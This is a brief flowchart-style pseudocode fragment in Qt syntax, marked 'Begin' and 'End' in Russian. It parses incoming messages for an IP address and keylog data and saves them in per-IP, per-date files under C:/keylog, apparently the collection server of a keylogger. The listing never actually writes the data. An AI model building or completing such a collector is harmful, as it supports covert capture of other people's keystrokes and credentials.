 Начало
x = 0
y = 0
Str0 = "IP:"
x = str.indexOf(Str0)
x += Str0.length( )
y = str.indexOf(" State:", x)
addr = str.mid(x, y - x)
Str1 = "Data:"
x = str.indexOf(Str1)
x += Str1.length( )
y = str.indexOf(" $END:", x)
keylog = str.mid(x, y - x)
now = QDate::currentDate( )
dateStr = now.toString("dd-MM-yyyy")
path("C:/keylog/" +addr)
dir.mkpath(path)
time = QTime::currentTime( )
timeStr = time.toString("hh-mm-ss")
file(path + "/" +dateStr + ".txt")
file.open(QIODevice::WriteOnly
| QIODevice::Truncate)
file.close( )
file.open(QIODevice::WriteOnly | QIODevice::Text
| QIODevice::Append)
log(& file)
log.setCodec("UTF-8")
file.close( )
Конец